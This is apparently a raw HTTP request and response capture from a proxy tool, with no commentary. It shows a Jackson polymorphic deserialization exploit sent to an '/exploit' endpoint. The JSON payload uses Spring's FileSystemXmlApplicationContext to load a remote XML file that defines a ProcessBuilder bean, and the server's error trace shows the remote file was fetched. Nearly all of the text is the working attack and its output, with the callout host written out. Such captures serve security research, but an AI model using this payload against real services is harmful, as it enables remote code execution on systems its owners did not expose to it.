 Request
Raw Params Headers Hex
POST /exploit HTTP/1.1
Host: 119.45.55.187:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 148
{
"param": [
"org.springframework.context.support.FileSystemXmlApplicationContext",
"http://161.129.43.121:6543/spel.xml"
]
}
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/json;charset=UTF-8
Date: Thu, 10 Sep 2020 02:03:17 GMT
Connection: close
Content-Length: 1475
["java.util.LinkedHashMap",{"timestamp":["java.util.Date",1599703397399],"status":400,"error":"Ba
d
Request","exception":"org.springframework.http.converter.HttpMessageNotReadableException","messa
ge":"JSON parse error: Can not construct instance of
org.springframework.context.support.FileSystemXmlApplicationContext, problem: Error creating
bean with name 'pb' defined in URL [http://161.129.43.121:6543/spel.xml]: Error setting
property values; nested exception is org.springframework.beans.NotWritablePropertyException:
Invalid property 'any' of bean class [java.lang.ProcessBuilder]: Bean property 'any' is not
writable or has an invalid setter method. Does the parameter type of the setter match the
return type of the getter?; nested exception is
com.fasterxml.jackson.databind.JsonMappingException: Can not construct instance of
org.springframework.context.support.FileSystemXmlApplicationContext, problem: Error creating
bean with name 'pb' defined in URL [http://161.129.43.121:6543/spel.xml]: Error setting
property values; nested exception is org.springframework.beans.NotWritablePropertyException:
Invalid property 'any' of bean class [java.lang.ProcessBuilder]: Bean property 'any' is not
writable or has an invalid setter method. Does the parameter type of the setter match the
return type of the getter?\n at [Source: java.io.PushbackInputStream@1d65b0c9; line: 4, column:
5] (through reference chain: com.b1ngz.sec.model.Target[\"param\"])","path":"/exploit"}]